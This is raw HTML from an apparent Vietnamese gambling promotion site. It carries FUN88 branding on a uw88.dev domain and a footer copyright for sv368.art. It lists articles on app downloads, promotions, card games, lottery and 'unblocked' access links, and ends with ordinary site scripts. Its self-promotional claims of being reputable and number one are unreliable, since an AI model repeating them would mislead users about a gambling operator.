                <div class="td-module-thumb"><a href="/tuyen-dung-uw88/" rel="bookmark" class="td-image-wrap " title="Tuyển dụng FUN88 &#8211; Thông Tin Tuyển Dụng Chi Tiết Từ FUN88"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Tuyển dụng nhân viên pháp lý tại FUN88" title="Tuyển dụng FUN88 &#8211; Thông Tin Tuyển Dụng Chi Tiết Từ FUN88" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/tuyen-dung-uw88-3-218x150.jpg?v=1691225828"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/tuyen-dung-uw88/" rel="bookmark" title="Tuyển dụng FUN88 &#8211; Thông Tin Tuyển Dụng Chi Tiết Từ FUN88">Tuyển dụng FUN88 &#8211; Thông Tin Tuyển Dụng Chi Tiết Từ...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/dai-ly-uw88/" rel="bookmark" class="td-image-wrap " title="Đại lý FUN88 &#8211; Đăng Ký Tham Gia Đại Lý Kiếm Tiền Cực Khủng"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Đại lý nhà cái FUN88" title="Đại lý FUN88 &#8211; Đăng Ký Tham Gia Đại Lý Kiếm Tiền Cực Khủng" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/dai-ly-uw88-2-218x150.jpg?v=1691225620"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/dai-ly-uw88/" rel="bookmark" title="Đại lý FUN88 &#8211; Đăng Ký Tham Gia Đại Lý Kiếm Tiền Cực Khủng">Đại lý FUN88 &#8211; Đăng Ký Tham Gia Đại Lý Kiếm...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/uw88-lieu-co-uy-tin-khong/" rel="bookmark" class="td-image-wrap " title="FUN88 Liệu có uy tín không? Tin Mới Cập Nhật Cho Người Chơi"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Hệ thống an ninh chuyên nghiệp của nhà cái FUN88" title="FUN88 Liệu có uy tín không? Tin Mới Cập Nhật Cho Người Chơi" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/baomat3-218x150.jpg?v=1691225141"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/uw88-lieu-co-uy-tin-khong/" rel="bookmark" title="FUN88 Liệu có uy tín không? Tin Mới Cập Nhật Cho Người Chơi">FUN88 Liệu có uy tín không? Tin Mới Cập Nhật Cho...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/tai-app-uw88/" rel="bookmark" class="td-image-wrap " title="Tải App FUN88 – Hướng dẫn cách tải app nhà cái FUN88 dev"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="  Hướng dẫn tải app FUN88 thành công 100% " title="Tải App FUN88 – Hướng dẫn cách tải app nhà cái FUN88 dev" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/tai-app-uw88-1-218x150.jpg?v=1691224832"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/tai-app-uw88/" rel="bookmark" title="Tải App FUN88 – Hướng dẫn cách tải app nhà cái FUN88 dev">Tải App FUN88 – Hướng dẫn cách tải app nhà cái...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/game-bai-uw88/" rel="bookmark" class="td-image-wrap " title="Game bài FUN88 &#8211; Chơi game đánh bài đổi thưởng khủng 2023"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Khám phá sảnh game bài FUN88 có gì nổi bật? " title="Game bài FUN88 &#8211; Chơi game đánh bài đổi thưởng khủng 2023" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/game-bai-uw88-3-1-218x150.jpg?v=1691224734"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/game-bai-uw88/" rel="bookmark" title="Game bài FUN88 &#8211; Chơi game đánh bài đổi thưởng khủng 2023">Game bài FUN88 &#8211; Chơi game đánh bài đổi thưởng khủng...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/ban-ca-uw88/" rel="bookmark" class="td-image-wrap " title="Bắn Cá FUN88 &#8211; Chơi Bắn Cá Đổi Thưởng Cực “To” Cùng Đồng Đội"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Một số tựa game bắn cá FUN88 hot hit " title="Bắn Cá FUN88 &#8211; Chơi Bắn Cá Đổi Thưởng Cực “To” Cùng Đồng Đội" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/ban-ca-uw88-3-1-218x150.jpg?v=1691224598"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/ban-ca-uw88/" rel="bookmark" title="Bắn Cá FUN88 &#8211; Chơi Bắn Cá Đổi Thưởng Cực “To” Cùng Đồng Đội">Bắn Cá FUN88 &#8211; Chơi Bắn Cá Đổi Thưởng Cực “To”...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/uw88-lua-dao/" rel="bookmark" class="td-image-wrap " title="Sự Thật Tin Đồn FUN88 Lừa Đảo người tham gia chơi"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Những đánh giá vội vàng từ người chơi của FUN88" title="Sự Thật Tin Đồn FUN88 Lừa Đảo người tham gia chơi" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/uw88-lua-dao-3-218x150.jpg?v=1691224366"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/uw88-lua-dao/" rel="bookmark" title="Sự Thật Tin Đồn FUN88 Lừa Đảo người tham gia chơi">Sự Thật Tin Đồn FUN88 Lừa Đảo người tham gia chơi</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/khuyen-mai-uw88/" rel="bookmark" class="td-image-wrap " title="Khuyến Mãi FUN88 – Khuyến Mãi Tặng Tiền Hấp Dẫn"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Tận hưởng các ưu đãi vào những dịp lễ đặc biệt" title="Khuyến Mãi FUN88 – Khuyến Mãi Tặng Tiền Hấp Dẫn" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/khuyen-mai-uw88-3-218x150.jpg?v=1691224062"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/khuyen-mai-uw88/" rel="bookmark" title="Khuyến Mãi FUN88 – Khuyến Mãi Tặng Tiền Hấp Dẫn">Khuyến Mãi FUN88 – Khuyến Mãi Tặng Tiền Hấp Dẫn</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/link-vao-uw88/" rel="bookmark" class="td-image-wrap " title="Link Vào FUN88 &#8211; Cập Nhật Đường Link Không Chặn Vào FUN88"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Thực hiện thao tác đổi DNS ngay trên điện thoại" title="Link Vào FUN88 &#8211; Cập Nhật Đường Link Không Chặn Vào FUN88" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/link-vao-uw88-3-218x150.jpg?v=1691223757"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/link-vao-uw88/" rel="bookmark" title="Link Vào FUN88 &#8211; Cập Nhật Đường Link Không Chặn Vào FUN88">Link Vào FUN88 &#8211; Cập Nhật Đường Link Không Chặn Vào...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/danh-gia-uw88/" rel="bookmark" class="td-image-wrap " title="Đánh giá FUN88 &#8211; Thương Hiệu Uy Tín Số 1 Thị Trường Châu Á"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Sân chơi với giao diện web chuyên nghiệp, cực đẹp" title="Đánh giá FUN88 &#8211; Thương Hiệu Uy Tín Số 1 Thị Trường Châu Á" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/danh-gia-uw88-2-218x150.jpg?v=1691223044"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/danh-gia-uw88/" rel="bookmark" title="Đánh giá FUN88 &#8211; Thương Hiệu Uy Tín Số 1 Thị Trường Châu Á">Đánh giá FUN88 &#8211; Thương Hiệu Uy Tín Số 1 Thị...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/xo-so-uw88/" rel="bookmark" class="td-image-wrap " title="Xổ số FUN88 &#8211; Hướng dẫn chơi xổ số trực tuyến tại FUN88.dev"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="Tỷ lệ trả thưởng hấp dẫn khiến người chơi khó cưỡng lại" title="Xổ số FUN88 &#8211; Hướng dẫn chơi xổ số trực tuyến tại FUN88.dev" data-type="image_tag" data-img-url="https://uw88.dev/wp-content/uploads/2023/08/xo-so-uw88-2-218x150.jpg?v=1691222863"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/xo-so-uw88/" rel="bookmark" title="Xổ số FUN88 &#8211; Hướng dẫn chơi xổ số trực tuyến tại FUN88.dev">Xổ số FUN88 &#8211; Hướng dẫn chơi xổ số trực tuyến...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Về FUN88</mark></h3>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>FUN88 - Là một trong những nhà cái có uy tín và chất lượng đáng tin cậy. Với 10 năm kinh nghiệm hoạt động trong lĩnh vực giải trí, FUN88 đã khẳng định vị thế hàng đầu với một lượng người tham gia đông đảo.<a href="http://uw88.dev//www.dmca.com/Protection/Status.aspx?ID=bb9cc380-53c6-4ea6-a19e-aaee730b1992"></a><a href="http://uw88.dev//www.dmca.com/Protection/Status.aspx?ID=bb9cc380-53c6-4ea6-a19e-aaee730b1992"></a><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-black-color"><a href="http://uw88.dev//www.dmca.com/Protection/Status.aspx?ID=bb9cc380-53c6-4ea6-a19e-aaee730b1992"></a></mark><a href="http://uw88.dev//www.dmca.com/Protection/Status.aspx?ID=bb9cc380-53c6-4ea6-a19e-aaee730b1992"></a><a href="http://uw88.dev//www.dmca.com/Protection/Status.aspx?ID=bb9cc380-53c6-4ea6-a19e-aaee730b1992"></a></p>
</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Đối Tác: <strong><a href="https://sv388s.com/">Trang chủ sv388</a></strong></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Đối Tác Của FUN88</mark></h3>
</aside><aside class="td_block_template_1 widget widget_media_image"><img width="251" height="70" src="https://uw88.dev/wp-content/uploads/2023/09/icon-doi-tac.png" class="image wp-image-2093  attachment-full size-full" alt="Icon Doi Tac" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uw88.dev/wp-content/uploads/2023/09/icon-doi-tac.png 251w, https://uw88.dev/wp-content/uploads/2023/09/icon-doi-tac-150x42.png 150w" sizes="auto, (max-width: 251px) 100vw, 251px" /></aside><aside class="td_block_template_1 widget widget_block">
<h4 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">PHƯƠNG THỨC THANH TOÁN</mark></h4>

<div class="social-footer">
<a href="/nap-tien-uw88/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/09/phuong-thuc-thanh-toan-5.png"> </a>
<a href="/nap-tien-uw88/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/09/phuong-thuc-thanh-toan-4.png"> </a>
<a href="/nap-tien-uw88/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/09/phuong-thuc-thanh-toan-3.jpg"> </a>
<a href="/nap-tien-uw88/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/09/phuong-thuc-thanh-toan.png"> </a>
<a href="/nap-tien-uw88/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/09/phuong-thuc-thanh-toan-1.png"> </a>
<a href="/nap-tien-uw88/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/09/phuong-thuc-thanh-toan-2.jpg"> </a>
</div></aside><aside class="td_block_template_1 widget widget_block">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Giấy Phép </mark></h3>

<a class="sg-popup-id-60" href="/"><img decoding="async" src="https://uw88.dev/wp-content/uploads/2023/09/pagcor.png"></a></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Thông Tin Liên Hệ </mark></h3>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>Địa Chỉ : 87/117/36/35 Nguyễn Sỹ Sách, Phường 15, Tân Bình, Thành phố Hồ Chí Minh, Việt Nam</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>Phone : 0369680111</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>Gmail : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7306044b4b17160533141e121a1f5d101c1e">[email&#160;protected]</a></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>Theo Dõi Chúng Tôi</p>
</aside><aside class="td_block_template_1 widget widget_block"><div class="social-footer">
<a href="https://twitter.com/uw88dev"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-twitter.png"> </a>
<a href="https://www.youtube.com/@uw88dev/about"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-youtube.png"> </a>
<a href="https://www.tumblr.com/uw88dev"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-tumblr.png"> </a>
<a href="https://www.pinterest.com/uw88dev/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-pinterest.png"> </a>
<a href="https://www.twitch.tv/uw88dev"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-twitch.png"> </a>
<a href="https://www.reddit.com/user/uw88dev"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-reddit.png"> </a>
<a href="https://500px.com/p/uw88dev"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-500px.png"> </a>
<a href="https://soundcloud.com/uw88dev"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-soundcloud.png"> </a>
<a href="https://www.flickr.com/people/198966825@N08/"><img decoding="async" width="40px" src="https://uw88.dev/wp-content/uploads/2023/07/icons8-flickr.png"> </a>
</div></aside><aside class="td_block_template_1 widget widget_block">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">FUN88 Được Bảo Vệ Bởi DMCA </mark></h3>
</aside><aside class="td_block_template_1 widget widget_block"><a href="http://uw88.dev//www.dmca.com/Protection/Status.aspx?ID=bb9cc380-53c6-4ea6-a19e-aaee730b1992" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_badge_grn_100w.png?ID=bb9cc380-53c6-4ea6-a19e-aaee730b1992"  alt="DMCA.com Protection Status" /></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloud-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Hướng Dẫn FUN88</mark></h3>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="http://uw88.dev//dang-ky-uw88/" data-type="URL" data-id="/dang-ky-uw88/">Hướng Dẫn Đăng Ký</a></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="/dang-nhap-uw88/" data-type="URL" data-id="/dang-nhap-uw88/">Hướng Dẫn Đăng Nhập</a></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="/nap-tien-uw88/" data-type="URL" data-id="/nap-tien-uw88/">Hướng Dẫn Nạp Tiền</a></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="/rut-tien-uw88/" data-type="URL" data-id="/rut-tien-uw88/">Hướng Dẫn Rút Tiền </a></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="/tai-app-uw88/" data-type="URL" data-id="/tai-app-uw88/">Tải App FUN88</a></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="/dai-ly-uw88/" data-type="URL" data-id="/dai-ly-uw88/">Đại Lý FUN88</a></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="/tuyen-dung-uw88/" data-type="URL" data-id="/tuyen-dung-uw88/">Tuyển Dụng FUN88</a></p>
</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1539"><a rel="privacy-policy" href="/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1541"><a href="/quyen-rieng-tu/">Quyền Riêng Tư</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1542"><a href="/mien-tru-trach-nhiem/">Miễn Trừ Trách Nhiệm</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1543"><a href="/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1540"><a href="/gioi-thieu/">Giới Thiệu</a></li>
<li id="menu-item-1820" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1820"><a href="/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1821"><a href="/robots.txt">Robots.txt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; sv368.art                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","https://uw88.dev/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\?(.+)"]}},{"not":{"selector_matches":"a[rel~="nofollow"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64e75bdd94cf5d49dc6c471a/1h8jrtmlo';
s1.charset='utf-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6973a9c6c3fe4
    -->

    <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\.php/)?wp\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://uw88.dev/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

